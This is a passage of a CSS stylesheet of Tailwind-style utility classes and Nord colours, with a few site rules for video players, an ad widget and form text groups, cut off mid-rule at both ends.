    clip: rect(0, 0, 0, 0);
    border-width: 0;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

.pointer-events-none {
    pointer-events: none
}

.visible {
    visibility: visible
}

.invisible {
    visibility: hidden
}

.static {
    position: static
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.inset-0 {
    bottom: 0;
    top: 0
}

.inset-0,
.inset-x-0 {
    left: 0;
    right: 0
}

.inset-y-0 {
    bottom: 0;
    top: 0
}

.bottom-0 {
    bottom: 0
}

.right-0 {
    right: 0
}

.left-0 {
    left: 0
}

.-top-10 {
    top: -2.5rem
}

.bottom-1 {
    bottom: .25rem
}

.left-1 {
    left: .25rem
}

.right-1 {
    right: .25rem
}

.z-max {
    z-index: 99999
}

.z-0 {
    z-index: 0
}

.order-last {
    order: 9999
}

.order-first {
    order: -9999
}

.order-3 {
    order: 3
}

.order-2 {
    order: 2
}

.m-auto {
    margin: auto
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-4 {
    margin-bottom: 1rem;
    margin-top: 1rem
}

.-mx-4 {
    margin-left: -1rem;
    margin-right: -1rem
}

.my-12 {
    margin-bottom: 3rem;
    margin-top: 3rem
}

.-my-6 {
    margin-bottom: -1.5rem;
    margin-top: -1.5rem
}

.-my-2 {
    margin-bottom: -.5rem;
    margin-top: -.5rem
}

.mx-0 {
    margin-left: 0;
    margin-right: 0
}

.my-2 {
    margin-bottom: .5rem;
    margin-top: .5rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mt-1 {
    margin-top: .25rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-8 {
    margin-bottom: 2rem
}

.-ml-px {
    margin-left: -1px
}

.ml-2 {
    margin-left: .5rem
}

.mt-2 {
    margin-top: .5rem
}

.ml-1 {
    margin-left: .25rem
}

.mt-10 {
    margin-top: 2.5rem
}

.-ml-1 {
    margin-left: -.25rem
}

.mr-3 {
    margin-right: .75rem
}

.ml-6 {
    margin-left: 1.5rem
}

.mr-4 {
    margin-right: 1rem
}

.mr-2 {
    margin-right: .5rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.-ml-0\.5 {
    margin-left: -.125rem
}

.-ml-0 {
    margin-left: 0
}

.mb-4 {
    margin-bottom: 1rem
}

.-mb-px {
    margin-bottom: -1px
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-4 {
    margin-top: 1rem
}

.-mb-6 {
    margin-bottom: -1.5rem
}

.-mr-1 {
    margin-right: -.25rem
}

.ml-4 {
    margin-left: 1rem
}

.mt-0 {
    margin-top: 0
}

.ml-3 {
    margin-left: .75rem
}

.-mr-2 {
    margin-right: -.5rem
}

.mb-9 {
    margin-bottom: 2.25rem
}

.-mt-6 {
    margin-top: -1.5rem
}

.ml-1\.5 {
    margin-left: .375rem
}

.mr-1 {
    margin-right: .25rem
}

.mr-1\.5 {
    margin-right: .375rem
}

.mb-12 {
    margin-bottom: 3rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mt-8 {
    margin-top: 2rem
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.inline {
    display: inline
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.h-20 {
    height: 5rem
}

.h-full {
    height: 100%
}

.h-5 {
    height: 1.25rem
}

.h-screen {
    height: 100vh
}

.h-4 {
    height: 1rem
}

.h-10 {
    height: 2.5rem
}

.h-9 {
    height: 2.25rem
}

.h-12 {
    height: 3rem
}

.h-6 {
    height: 1.5rem
}

.h-8 {
    height: 2rem
}

.h-2 {
    height: .5rem
}

.h-3 {
    height: .75rem
}

.h-24 {
    height: 6rem
}

.max-h-14 {
    max-height: 3.5rem
}

.min-h-full {
    min-height: 100%
}

.min-h-screen {
    min-height: 100vh
}

.w-20 {
    width: 5rem
}

.w-full {
    width: 100%
}

.w-5 {
    width: 1.25rem
}

.w-4 {
    width: 1rem
}

.w-screen {
    width: 100vw
}

.w-10 {
    width: 2.5rem
}

.w-56 {
    width: 14rem
}

.w-12 {
    width: 3rem
}

.w-0 {
    width: 0
}

.w-6 {
    width: 1.5rem
}

.w-8 {
    width: 2rem
}

.w-auto {
    width: auto
}

.w-40 {
    width: 10rem
}

.w-10\/12 {
    width: 83.333333%
}

.w-1\/12 {
    width: 8.333333%
}

.w-3\/4 {
    width: 75%
}

.w-4\/12 {
    width: 33.333333%
}

.w-1\/4,
.w-3\/12 {
    width: 25%
}

.w-18 {
    width: 4.5rem
}

.w-2 {
    width: .5rem
}

.w-3 {
    width: .75rem
}

.w-72 {
    width: 18rem
}

.w-24 {
    width: 6rem
}

.w-28 {
    width: 7rem
}

.min-w-0 {
    min-width: 0
}

.min-w-full {
    min-width: 100%
}

.max-w-full {
    max-width: 100%
}

.max-w-7xl {
    max-width: 80rem
}

.max-w-max {
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content
}

.max-w-3xl {
    max-width: 48rem
}

.max-w-xl {
    max-width: 36rem
}

.max-w-md {
    max-width: 28rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-none {
    flex: none
}

.flex-shrink-0,
.shrink-0 {
    flex-shrink: 0
}

.grow {
    flex-grow: 1
}

.origin-top-right {
    transform-origin: top right
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@-webkit-keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

@keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

.animate-spin {
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite
}

.cursor-pointer {
    cursor: pointer
}

.cursor-default {
    cursor: default
}

.resize-none {
    resize: none
}

.resize {
    resize: both
}

.list-disc {
    list-style-type: disc
}

.appearance-none {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr))
}

.flex-row {
    flex-direction: row
}

.flex-col {
    flex-direction: column
}

.flex-wrap {
    flex-wrap: wrap
}

.flex-nowrap {
    flex-wrap: nowrap
}

.content-center {
    align-content: center
}

.items-start {
    align-items: flex-start
}

.items-center {
    align-items: center
}

.items-stretch {
    align-items: stretch
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-4 {
    gap: 1rem
}

.gap-5 {
    gap: 1.25rem
}

.gap-8 {
    gap: 2rem
}

.gap-y-8 {
    row-gap: 2rem
}

.gap-x-4 {
    -moz-column-gap: 1rem;
    column-gap: 1rem
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(1rem*var(--tw-space-y-reverse));
    margin-top: calc(1rem*(1 - var(--tw-space-y-reverse)))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(.5rem*var(--tw-space-y-reverse));
    margin-top: calc(.5rem*(1 - var(--tw-space-y-reverse)))
}

.space-y-8>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(2rem*var(--tw-space-y-reverse));
    margin-top: calc(2rem*(1 - var(--tw-space-y-reverse)))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(1.5rem*var(--tw-space-y-reverse));
    margin-top: calc(1.5rem*(1 - var(--tw-space-y-reverse)))
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-left: calc(.75rem*(1 - var(--tw-space-x-reverse)));
    margin-right: calc(.75rem*var(--tw-space-x-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(.75rem*var(--tw-space-y-reverse));
    margin-top: calc(.75rem*(1 - var(--tw-space-y-reverse)))
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-left: calc(.5rem*(1 - var(--tw-space-x-reverse)));
    margin-right: calc(.5rem*var(--tw-space-x-reverse))
}

.space-y-5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(1.25rem*var(--tw-space-y-reverse));
    margin-top: calc(1.25rem*(1 - var(--tw-space-y-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-left: calc(1rem*(1 - var(--tw-space-x-reverse)));
    margin-right: calc(1rem*var(--tw-space-x-reverse))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(.25rem*var(--tw-space-y-reverse));
    margin-top: calc(.25rem*(1 - var(--tw-space-y-reverse)))
}

.space-x-6>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-left: calc(1.5rem*(1 - var(--tw-space-x-reverse)));
    margin-right: calc(1.5rem*var(--tw-space-x-reverse))
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-left: calc(.25rem*(1 - var(--tw-space-x-reverse)));
    margin-right: calc(.25rem*var(--tw-space-x-reverse))
}

.space-x-8>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-left: calc(2rem*(1 - var(--tw-space-x-reverse)));
    margin-right: calc(2rem*var(--tw-space-x-reverse))
}

.divide-y>:not([hidden])~:not([hidden]) {
    --tw-divide-y-reverse: 0;
    border-bottom-width: calc(1px*var(--tw-divide-y-reverse));
    border-top-width: calc(1px*(1 - var(--tw-divide-y-reverse)))
}

.divide-gray-500>:not([hidden])~:not([hidden]) {
    --tw-divide-opacity: 1;
    border-color: rgb(107 114 128/var(--tw-divide-opacity))
}

.divide-gray-200>:not([hidden])~:not([hidden]) {
    --tw-divide-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-divide-opacity))
}

.divide-nord3>:not([hidden])~:not([hidden]) {
    --tw-divide-opacity: 1;
    border-color: rgb(76 86 106/var(--tw-divide-opacity))
}

.overflow-hidden {
    overflow: hidden
}

.overflow-x-auto {
    overflow-x: auto
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-y-hidden {
    overflow-y: hidden
}

.truncate {
    overflow: hidden;
    text-overflow: ellipsis
}

.truncate,
.whitespace-nowrap {
    white-space: nowrap
}

.break-all {
    word-break: break-all
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-md {
    border-radius: .375rem
}

.rounded-none {
    border-radius: 0
}

.rounded {
    border-radius: .25rem
}

.rounded-l-md {
    border-bottom-left-radius: .375rem;
    border-top-left-radius: .375rem
}

.rounded-r-md {
    border-bottom-right-radius: .375rem;
    border-top-right-radius: .375rem
}

.rounded-b-none {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.rounded-t-none {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.rounded-l {
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem
}

.border-2 {
    border-width: 2px
}

.border {
    border-width: 1px
}

.border-0 {
    border-width: 0
}

.border-b {
    border-bottom-width: 1px
}

.border-t-2 {
    border-top-width: 2px
}

.border-t {
    border-top-width: 1px
}

.border-b-2 {
    border-bottom-width: 2px
}

.border-none {
    border-style: none
}

.border-nord3 {
    --tw-border-opacity: 1;
    border-color: rgb(76 86 106/var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.border-transparent {
    border-color: transparent
}

.border-gray-700 {
    --tw-border-opacity: 1;
    border-color: rgb(55 65 81/var(--tw-border-opacity))
}

.border-gray-500 {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128/var(--tw-border-opacity))
}

.border-nord2 {
    --tw-border-opacity: 1;
    border-color: rgb(67 76 94/var(--tw-border-opacity))
}

.border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99/var(--tw-border-opacity))
}

.border-nord9 {
    --tw-border-opacity: 1;
    border-color: rgb(129 161 193/var(--tw-border-opacity))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-nord4 {
    --tw-border-opacity: 1;
    border-color: rgb(216 222 233/var(--tw-border-opacity))
}

.border-nord11 {
    --tw-border-opacity: 1;
    border-color: rgb(191 97 106/var(--tw-border-opacity))
}

.border-red-400 {
    --tw-border-opacity: 1;
    border-color: rgb(248 113 113/var(--tw-border-opacity))
}

.bg-nord1 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 66 82/var(--tw-bg-opacity))
}

.bg-yellow-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(202 138 4/var(--tw-bg-opacity))
}

.bg-slate-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(100 116 139/var(--tw-bg-opacity))
}

.bg-amber-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(146 64 14/var(--tw-bg-opacity))
}

.bg-nord9 {
    --tw-bg-opacity: 1;
    background-color: rgb(129 161 193/var(--tw-bg-opacity))
}

.bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81/var(--tw-bg-opacity))
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251/var(--tw-bg-opacity))
}

.bg-nord11 {
    --tw-bg-opacity: 1;
    background-color: rgb(191 97 106/var(--tw-bg-opacity))
}

.bg-gray-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(31 41 55/var(--tw-bg-opacity))
}

.bg-pink-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(219 39 119/var(--tw-bg-opacity))
}

.bg-nord2 {
    --tw-bg-opacity: 1;
    background-color: rgb(67 76 94/var(--tw-bg-opacity))
}

.bg-nord10 {
    --tw-bg-opacity: 1;
    background-color: rgb(94 129 172/var(--tw-bg-opacity))
}

.bg-gray-900 {
    --tw-bg-opacity: 1;
    background-color: rgb(17 24 39/var(--tw-bg-opacity))
}

.bg-nord3 {
    --tw-bg-opacity: 1;
    background-color: rgb(76 86 106/var(--tw-bg-opacity))
}

.bg-gray-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246/var(--tw-bg-opacity))
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-nord5 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 233 240/var(--tw-bg-opacity))
}

.bg-red-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 242 242/var(--tw-bg-opacity))
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246/var(--tw-bg-opacity))
}

.bg-norddark {
    --tw-bg-opacity: 1;
    background-color: rgb(36 41 51/var(--tw-bg-opacity))
}

.bg-nord0 {
    --tw-bg-opacity: 1;
    background-color: rgb(46 52 64/var(--tw-bg-opacity))
}

.bg-indigo-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(79 70 229/var(--tw-bg-opacity))
}

.bg-gray-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(107 114 128/var(--tw-bg-opacity))
}

.bg-nord4 {
    --tw-bg-opacity: 1;
    background-color: rgb(216 222 233/var(--tw-bg-opacity))
}

.bg-indigo-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(224 231 255/var(--tw-bg-opacity))
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-transparent {
    background-color: transparent
}

.bg-emerald-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(5 150 105/var(--tw-bg-opacity))
}

.bg-amber-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(217 119 6/var(--tw-bg-opacity))
}

.bg-emerald-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(236 253 245/var(--tw-bg-opacity))
}

.bg-amber-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(255 251 235/var(--tw-bg-opacity))
}

.bg-blue-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(30 64 175/var(--tw-bg-opacity))
}

.bg-pink-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(236 72 153/var(--tw-bg-opacity))
}

.bg-red-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 226 226/var(--tw-bg-opacity))
}

.bg-opacity-75 {
    --tw-bg-opacity: 0.75
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.object-top {
    -o-object-position: top;
    object-position: top
}

.p-1 {
    padding: .25rem
}

.p-8 {
    padding: 2rem
}

.p-3 {
    padding: .75rem
}

.p-6 {
    padding: 1.5rem
}

.p-2 {
    padding: .5rem
}

.p-4 {
    padding: 1rem
}

.p-0 {
    padding: 0
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.py-0\.5 {
    padding-bottom: .125rem;
    padding-top: .125rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.py-0 {
    padding-bottom: 0;
    padding-top: 0
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.py-2 {
    padding-bottom: .5rem;
    padding-top: .5rem
}

.py-16 {
    padding-bottom: 4rem;
    padding-top: 4rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.py-6 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem
}

.py-5 {
    padding-bottom: 1.25rem;
    padding-top: 1.25rem
}

.py-3 {
    padding-bottom: .75rem;
    padding-top: .75rem
}

.py-px {
    padding-bottom: 1px;
    padding-top: 1px
}

.py-1 {
    padding-bottom: .25rem;
    padding-top: .25rem
}

.py-8 {
    padding-bottom: 2rem;
    padding-top: 2rem
}

.py-12 {
    padding-bottom: 3rem;
    padding-top: 3rem
}

.py-4 {
    padding-bottom: 1rem;
    padding-top: 1rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.py-1\.5 {
    padding-bottom: .375rem;
    padding-top: .375rem
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.pb-8 {
    padding-bottom: 2rem
}

.pt-6 {
    padding-top: 1.5rem
}

.pt-10 {
    padding-top: 2.5rem
}

.pb-6 {
    padding-bottom: 1.5rem
}

.pt-4 {
    padding-top: 1rem
}

.pb-20 {
    padding-bottom: 5rem
}

.pl-3 {
    padding-left: .75rem
}

.pr-2 {
    padding-right: .5rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pt-8 {
    padding-top: 2rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pl-4 {
    padding-left: 1rem
}

.pb-12 {
    padding-bottom: 3rem
}

.pt-5 {
    padding-top: 1.25rem
}

.pr-3 {
    padding-right: .75rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.align-middle {
    vertical-align: middle
}

.align-bottom {
    vertical-align: bottom
}

.font-serif {
    font-family: Halant, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji
}

.font-mono {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-light {
    font-weight: 300
}

.font-medium {
    font-weight: 500
}

.font-extrabold {
    font-weight: 800
}

.font-bold {
    font-weight: 700
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.leading-5 {
    line-height: 1.25rem
}

.leading-10 {
    line-height: 2.5rem
}

.leading-7 {
    line-height: 1.75rem
}

.leading-4 {
    line-height: 1rem
}

.leading-9 {
    line-height: 2.25rem
}

.leading-6 {
    line-height: 1.5rem
}

.leading-normal {
    line-height: 1.5
}

.leading-tight {
    line-height: 1.25
}

.tracking-tight {
    letter-spacing: -.025em
}

.tracking-wider {
    letter-spacing: .05em
}

.text-nord4 {
    --tw-text-opacity: 1;
    color: rgb(216 222 233/var(--tw-text-opacity))
}

.text-nord13 {
    --tw-text-opacity: 1;
    color: rgb(235 203 139/var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.text-nord10 {
    --tw-text-opacity: 1;
    color: rgb(94 129 172/var(--tw-text-opacity))
}

.text-nord6 {
    --tw-text-opacity: 1;
    color: rgb(236 239 244/var(--tw-text-opacity))
}

.text-nord11 {
    --tw-text-opacity: 1;
    color: rgb(191 97 106/var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81/var(--tw-text-opacity))
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175/var(--tw-text-opacity))
}

.text-gray-100 {
    --tw-text-opacity: 1;
    color: rgb(243 244 246/var(--tw-text-opacity))
}

.text-nord8 {
    --tw-text-opacity: 1;
    color: rgb(136 192 208/var(--tw-text-opacity))
}

.text-nord9 {
    --tw-text-opacity: 1;
    color: rgb(129 161 193/var(--tw-text-opacity))
}

.text-nord0 {
    --tw-text-opacity: 1;
    color: rgb(46 52 64/var(--tw-text-opacity))
}

.text-nord5 {
    --tw-text-opacity: 1;
    color: rgb(229 233 240/var(--tw-text-opacity))
}

.text-red-700 {
    --tw-text-opacity: 1;
    color: rgb(185 28 28/var(--tw-text-opacity))
}

.text-red-500 {
    --tw-text-opacity: 1;
    color: rgb(239 68 68/var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.text-norddark {
    --tw-text-opacity: 1;
    color: rgb(36 41 51/var(--tw-text-opacity))
}

.text-nord3 {
    --tw-text-opacity: 1;
    color: rgb(76 86 106/var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.text-indigo-800 {
    --tw-text-opacity: 1;
    color: rgb(55 48 163/var(--tw-text-opacity))
}

.text-gray-300 {
    --tw-text-opacity: 1;
    color: rgb(209 213 219/var(--tw-text-opacity))
}

.text-emerald-400 {
    --tw-text-opacity: 1;
    color: rgb(52 211 153/var(--tw-text-opacity))
}

.text-emerald-800 {
    --tw-text-opacity: 1;
    color: rgb(6 95 70/var(--tw-text-opacity))
}

.text-amber-400 {
    --tw-text-opacity: 1;
    color: rgb(251 191 36/var(--tw-text-opacity))
}

.text-amber-800 {
    --tw-text-opacity: 1;
    color: rgb(146 64 14/var(--tw-text-opacity))
}

.text-nord14 {
    --tw-text-opacity: 1;
    color: rgb(163 190 140/var(--tw-text-opacity))
}

.text-red-800 {
    --tw-text-opacity: 1;
    color: rgb(153 27 27/var(--tw-text-opacity))
}

.text-red-400 {
    --tw-text-opacity: 1;
    color: rgb(248 113 113/var(--tw-text-opacity))
}

.underline {
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline
}

.placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175/var(--tw-placeholder-opacity))
}

.placeholder-gray-400:-ms-input-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175/var(--tw-placeholder-opacity))
}

.placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175/var(--tw-placeholder-opacity))
}

.opacity-25 {
    opacity: .25
}

.opacity-75 {
    opacity: .75
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color)
}

.shadow,
.shadow-sm {
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 8px 10px -6px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color)
}

.shadow-lg,
.shadow-xl {
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color)
}

.blur {
    --tw-blur: blur(8px)
}

.blur,
.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.transition {
    transition-duration: .15s;
    transition-property: color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.transition-all {
    transition-duration: .15s;
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.duration-150,
.transition-opacity {
    transition-duration: .15s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.line-clamp-1 {
    -webkit-line-clamp: 1
}

.line-clamp-1,
.line-clamp-2 {
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden
}

.line-clamp-2 {
    -webkit-line-clamp: 2
}

.line-clamp-none {
    -webkit-line-clamp: unset
}

.grecaptcha-badge,
[x-cloak] {
    display: none
}

video {
    height: 100%;
    width: 100%
}

.sr-only {
    display: none
}

.is-home.content-without-search {
    padding-top: 56px
}

.is-home.content-with-search {
    padding-top: 112px
}

.is-home.content-with-search-history {
    padding-top: 136px
}

.content-without-search {
    padding-top: 80px
}

.content-with-search {
    padding-top: 136px
}

.content-with-search-history {
    padding-top: 160px
}

.fluid_video_wrapper {
    display: block !important
}

.fluid_theatre_mode {
    height: 100% !important
}

.exo-native-widget {
    width: 100% !important
}

.exo-native-widget-item-content {
    height: 35px !important
}

.fluid_ad_cta {
    display: none
}

button.plyr__control--overlaid {
    background-color: #bf616a
}

.plyr__video-wrapper {
    height: 100%
}

.text-group {
    isolation: isolate
}

.text-group>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-bottom: calc(-1px*var(--tw-space-y-reverse));
    margin-top: calc(-1px*(1 - var(--tw-space-y-reverse)))
}

.text-group {
    --tw-bg-opacity: 1;
    --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    background-color: rgb(255 255 255/var(--tw-bg-opacity));
    border-radius: .375rem;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.text-group>div {
    --tw-border-opacity: 1;
    --tw-text-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity));
    border-radius: .375rem;
    border-width: 1px;
    color: rgb(156 163 175/var(--tw-text-opacity));
    padding: .5rem .75rem;
    position: relative
}

.text-group>div:focus-within {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);
    background-color: rgb(243 244 246/var(--tw-bg-opacity));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    color: rgb(107 114 128/var(--tw-text-opacity));
    z-index: 10
}

.text-group>div.rounded-t-none {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.text-group>div.rounded-b-none {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.text-group>div>label {
    display: block;
    font-size: .75rem;
    font-weight: 500;
    line-height: 1rem
}

.text-group>div>input {
